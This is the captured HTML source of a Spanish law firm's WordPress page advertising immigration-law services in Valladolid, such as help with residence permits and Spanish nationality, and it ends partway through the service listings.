

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amartinabogados.com/abogado-extranjeria-valladolid/
body_size: 24824
content:
<!DOCTYPE html>
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">	
		
	<meta name="author" content="Alberto Martín Abogados">

	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	

	<!--[if lt IE 9]>
	<script src="https://www.amartinabogados.com/wp-content/themes/california-wp/js/modernizr.custom.11889.js" type="text/javascript"></script>
	<script src="https://www.amartinabogados.com/wp-content/themes/california-wp/js/respond.js" type="text/javascript"></script>
	<![endif]-->

	
		<link rel="apple-touch-icon-precomposed" href="https://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-1-150x150.jpg">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-150x150.jpg">
		
	
		<link rel="shortcut icon" href="https://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-2.jpg">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Abogado Extranjería en Valladolid | Alberto Martín Abogados</title>
	<meta name="description" content="Necesitas un abogado de extranjería en Valladolid. En Alberto Martín te ayudamos con todos tus trámites de extranjería." />
	<link rel="canonical" href="https://www.amartinabogados.com/abogado-extranjeria-valladolid/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abogado Extranjería en Valladolid | Alberto Martín Abogados" />
	<meta property="og:description" content="Necesitas un abogado de extranjería en Valladolid. En Alberto Martín te ayudamos con todos tus trámites de extranjería." />
	<meta property="og:url" content="https://www.amartinabogados.com/abogado-extranjeria-valladolid/" />
	<meta property="og:site_name" content="Alberto Martín Abogados" />
	<meta property="article:modified_time" content="2025-10-19T16:47:58+00:00" />
	<meta property="og:image" content="https://www.amartinabogados.com/wp-content/uploads/2022/02/Spain-icon-1-300x300.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.amartinabogados.com/#website","url":"https://www.amartinabogados.com/","name":"Alberto Martín Abogados","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amartinabogados.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.amartinabogados.com/abogado-extranjeria-valladolid/#primaryimage","url":"https://www.amartinabogados.com/wp-content/uploads/2022/02/Spain-icon-1.png","contentUrl":"https://www.amartinabogados.com/wp-content/uploads/2022/02/Spain-icon-1.png","width":512,"height":512},{"@type":"WebPage","@id":"https://www.amartinabogados.com/abogado-extranjeria-valladolid/#webpage","url":"https://www.amartinabogados.com/abogado-extranjeria-valladolid/","name":"Abogado Extranjería en Valladolid | Alberto Martín Abogados","isPartOf":{"@id":"https://www.amartinabogados.com/#website"},"primaryImageOfPage":{"@id":"https://www.amartinabogados.com/abogado-extranjeria-valladolid/#primaryimage"},"datePublished":"2025-10-15T17:20:24+00:00","dateModified":"2025-10-19T16:47:58+00:00","description":"Necesitas un abogado de extranjería en Valladolid. En Alberto Martín te ayudamos con todos tus trámites de extranjería.","breadcrumb":{"@id":"https://www.amartinabogados.com/abogado-extranjeria-valladolid/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.amartinabogados.com/abogado-extranjeria-valladolid/"]}]},{"@type":"BreadcrumbList","@id":"https://www.amartinabogados.com/abogado-extranjeria-valladolid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.amartinabogados.com/"},{"@type":"ListItem","position":2,"name":"Extranjería Valladolid"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Feed" href="https://www.amartinabogados.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Feed de los comentarios" href="https://www.amartinabogados.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Comentario Extranjería Valladolid del feed" href="https://www.amartinabogados.com/abogado-extranjeria-valladolid/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amartinabogados.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.amartinabogados.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.amartinabogados.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://www.amartinabogados.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css'  href='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.amartinabogados.com/wp-content/themes/california-wp/css/master-min.php?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='template-style-css'  href='https://www.amartinabogados.com/wp-content/themes/california-wp/css/style-malibu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css'  href='https://www.amartinabogados.com/wp-content/themes/california-wp/css/dyncss.css?ver=5.8.12' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
#header {padding-top:20px;}#header {padding-bottom:20px;}p { font-size:16px; }p { line-height:24px; }a:hover {color:#5f92bf;}#wrap #footer { background-color:#f4f4f4; }.cabeceras{margin-top:120px;}#header.sticky #nav-wrap .container {width: 1256px;}.nav-wrap1 .container{width:120%;}.img-logo-w2{width: auto;max-height: 130%;max-width: 250px;}#nav a {padding: 0 10px !important;color: #000 !important;}#header.sticky #nav-wrap #nav > li > a{padding: 23px 10px !important;}#main-content.container{padding-top:0 !important;}#main-content > .row-wrapper-x > .wpb_row{margin-bottom:10px !important;padding-bottom:0px !important;}#nav ul li{padding: 5px 0 5px 10px;}#nav ul.sub-menu{width:255px;padding: 10px 0;}@media only screen and (min-width: 961px){#header{padding-bottom:0;}}@media only screen and (max-width: 1199px) and (min-width: 961px){#nav a{font-size: 0.75em !important;}}@media only screen and (max-width: 960px){#nav>li>a{padding: 10px 0 !important;}#nav ul.sub-menu{box-shadow:0 8px 12px rgba(0, 0, 0, 0.14) !important;}.container{width:98% !important;}}#footer{padding-top:0px !important;}#footer .widget{text-align:center !important;}#footer .widget ul li{padding: 4px 2px 4px 0 !important;}#footer .widget .subtitle{border-width:0 !important;border-style:none !important;}#footer .widget .subtitle::after{display:none !important;}#footer .widget .textwidget p{color:#666 !important;margin:0 !important;}.fa-rss-square:before{content: "\f003" !important;}#footer .col-md-6{width:236px;margin:0 auto;padding:15px 0;}@media only screen and (min-width: 961px){#footer .col-md-3 {width: 50%;padding-top: 30px;}#footer .col-md-6{float:none;position:relative;display:block;}}
</style>
<link rel='stylesheet' id='gfont-default-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%7CDomine%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-malibu-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css'  href='https://www.amartinabogados.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' defer="defer" src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.5' id='grw-public-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.amartinabogados.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.amartinabogados.com/wp-json/wp/v2/pages/7772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amartinabogados.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.amartinabogados.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.amartinabogados.com/?p=7772' />
<link rel="alternate" type="application/json+oembed" href="https://www.amartinabogados.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amartinabogados.com%2Fabogado-extranjeria-valladolid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amartinabogados.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amartinabogados.com%2Fabogado-extranjeria-valladolid%2F&#038;format=xml" />
		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top {total} results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.amartinabogados.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  } </style><style type="text/css" media="screen">body{  } </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.amartinabogados.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.amartinabogados.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->			<script type="text/javascript">
				var cli_flush_cache = true;
			</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455703754832{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1455704897156{margin-top: 40px !important;border-bottom-width: 1px !important;border-bottom-color: #8e8e8e !important;border-bottom-style: solid !important;}.vc_custom_1461318560462{padding-top: 20px !important;}.vc_custom_1456389133149{padding-top: 20px !important;}.vc_custom_1456139465907{border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #d3d3d3 !important;border-bottom-style: solid !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
	
</head>



	

	

<body data-rsssl=1 class="page-template-default page page-id-7772 default-header transparent-header-w t-dark-w wpb-js-composer js-comp-ver-4.7.4 vc_responsive">


	<!-- Primary Page Layout
	================================================== -->

<div id="wrap" class="colorskin-2 ">



<header id="header" class="horizontal-w  sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://www.amartinabogados.com/"><img src="https://www.amartinabogados.com/wp-content/uploads/2016/02/logos-horizontal.jpg" width="250" id="img-logo-w1" alt="logo" class="img-logo-w1"></a><a href="https://www.amartinabogados.com/"><img src="https://www.amartinabogados.com/wp-content/uploads/2016/02/logos-horizontal.jpg" width="250" id="img-logo-w2" alt="logo" class="img-logo-w2"></a><span class="logo-sticky"><a href="https://www.amartinabogados.com/"><img src="https://www.amartinabogados.com/wp-content/uploads/2016/02/logo-abogados.jpg" width="100" id="img-logo-w3" alt="logo" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-9 col-sm-9">
	<div class="container">
						<ul id="nav"><li id="menu-item-7512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7512"><a  href="https://www.amartinabogados.com/servicios-extranjeria/" data-description="">Servicios de Extranjería</a>
<ul class="sub-menu">
	<li id="menu-item-7050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7050"><a  href="https://www.amartinabogados.com/residencia-por-arraigo/" data-description="">Arraigo</a></li>
	<li id="menu-item-6942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a  href="https://www.amartinabogados.com/obtener-nacionalidad-espanola/" data-description="">Nacionalidad</a></li>
	<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6967"><a  href="https://www.amartinabogados.com/residencia-temporal-y-trabajo-por-cuenta-ajena/" data-description="">Permiso inicial</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7096"><a  href="https://www.amartinabogados.com/reagrupacion-familiar-en-espana/" data-description="">Reagrupación Familiar</a></li>
	<li id="menu-item-7201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7201"><a  href="https://www.amartinabogados.com/recursos-de-extranjeria-y-nacionalidad/" data-description="">Recursos de extranjería y nacionalidad</a></li>
	<li id="menu-item-6997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6997"><a  href="https://www.amartinabogados.com/tarjeta-comunitaria/" data-description="">Tarjeta comunitaria</a></li>
</ul>
</li>
<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a  href="https://www.amartinabogados.com/hablamos/" data-description="">¿Hablamos?</a></li>
<li id="menu-item-6973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6973"><a  href="https://www.amartinabogados.com/category/extranjeria/" data-description="¡Bienvenidos al blog de extranjería! En este espacio encontrarás información relevante y actualizada sobre los trámites y procesos migratorios en España. Si estás pensando en mudarte a nuestro país o ya te encuentras en él, aquí podrás encontrar consejos útiles para facilitar tu adaptación y mejorar tus posibilidades de éxito en tu nueva vida. En este blog abordamos temas como la obtención de visados, permisos de trabajo y residencia, así como otros aspectos importantes como la educación, la salud, la cultura y la vida social. También encontrarás noticias y novedades relacionadas con las políticas migratorias  y cómo éstas pueden afectar a los extranjeros que residen en nuestro país. En definitiva, nuestro objetivo es ofrecerte una guía útil y práctica para que puedas navegar con éxito el complejo mundo de la extranjería. ¡Gracias por visitarnos y esperamos que disfrutes de nuestro contenido!">Blog</a></li>
</ul>	</div>
</nav>
		<!-- /nav-wrap -->
</div>

</header>

<!-- end-header -->

<section id="main-content" class="container">
<!-- Start Page Content -->
<div class="row-wrapper-x"><section class="wpb_row vc_row-fluid "><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 110px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div></section></div></section><section  class="parallax-sec  blox aligncenter   " style=" padding-top:px; padding-bottom:px;  background: url('https://www.amartinabogados.com/wp-content/uploads/2015/03/abogados-coruna.jpg') no-repeat center; background-size: cover; min-height:px; " data-stellar-background-ratio="0.6"><div class="max-overlay" style="background-color:"></div><div data-stellar-ratio="1" class="wpb_row vc_row-fluid "><div class="container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="wpb_wrapper"></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1455703754832">
		<div class="wpb_wrapper">
			<h1 style="text-align: center; font-size: 50px; color: #222222; font-weight: bold;"><span style="color: #ffffff;">Abogado de Extranjería en Valladolid. </span><span style="color: #ffffff;"> 678 560 137</span></h1>
<hr class="vertical-space2">
<h1 style="text-align: center; font-size: 50px; color: #222222; font-weight: bold;"></h1>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="wpb_wrapper"></div></div></div></div></div></div></div></section><section class="container"><div class="row-wrapper-x"><section class="wpb_row vc_row-fluid "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1455704897156"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><strong><span style="color: #3a96b8;">Alberto Martín Abogados. </span></strong></h2>
<h2 style="text-align: center;"><strong><span style="color: #3a96b8;">Tu abogado de extranjería en Valladolid</span></strong></h2>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="wpb_wrapper"></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1461318560462">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">¿Buscas un abogado de extranjería en Valladolid? Si es así, en <strong>Alberto Martín Abogados</strong>, te brindamos la experiencia que requieres en cuestiones de inmigración, nacionalidad y residencia. Nuestro equipo de abogados, con conocimientos específicos en extranjería, está preparado para ofrecerte orientación y asistencia legal, sin importar tu lugar de procedencia. Hemos asistido a numerosos clientes en la resolución de sus asuntos migratorios y gestionamos todos los procedimientos necesarios para que puedas obtener tu <strong><a href="https://www.amartinabogados.com/residencia-temporal-y-trabajo-por-cuenta-ajena/">permiso de residencia</a></strong> o la <strong><a href="https://www.amartinabogados.com/obtener-nacionalidad-espanola/">nacionalidad española</a></strong>. Además, gracias al uso de internet, podemos ofrecerte un servicio rápido y eficaz en Vallolid y sus alrededores. Por ello, <strong>¡No dudes en ponerte en contacto con nosotros hoy mismo para resolver tus cuestiones de extranjería!</strong></p>
<p style="text-align: justify;">.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1456389133149">
		<div class="wpb_wrapper">
			<h2 class="wsite-content-title" style="text-align: center;">Servicios de extranjería mas solicitados</h2>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://www.amartinabogados.com/obtener-nacionalidad-espanola/"><span style="color: #3a96b8;">Nacionalidad</span></a></h3>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/obtener-nacionalidad-espanola/"><img loading="lazy" class="aligncenter wp-image-6539" title="Nacionalidad" src="https://www.amartinabogados.com/wp-content/uploads/2022/02/Spain-icon-1-300x300.png" alt="nacionalidad Valladolid" width="50" height="50" srcset="https://www.amartinabogados.com/wp-content/uploads/2022/02/Spain-icon-1-300x300.png 300w, https://www.amartinabogados.com/wp-content/uploads/2022/02/Spain-icon-1-150x150.png 150w, https://www.amartinabogados.com/wp-content/uploads/2022/02/Spain-icon-1-65x65.png 65w, https://www.amartinabogados.com/wp-content/uploads/2022/02/Spain-icon-1.png 512w" sizes="(max-width: 50px) 100vw, 50px" /></a></p>
<p style="text-align: justify;">Si quieres conseguir la nacionalidad española, nuestros <strong>abogados de extranjería </strong>te ofrecen orientación y ayuda a lo largo de todo el proceso. Haremos una revisión exhaustiva de todos los documentos que necesitas y además, presentaremos la documentación en tu nombre. Igualmente, nos encargaremos de recibir y gestionar todas las comunicaciones y notificaciones pertinentes, para que puedas despreocuparte de esos aspectos.</p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://www.amartinabogados.com/tarjeta-comunitaria/"><span style="color: #3a96b8;">Tarjeta Familiar UE</span></a></h3>
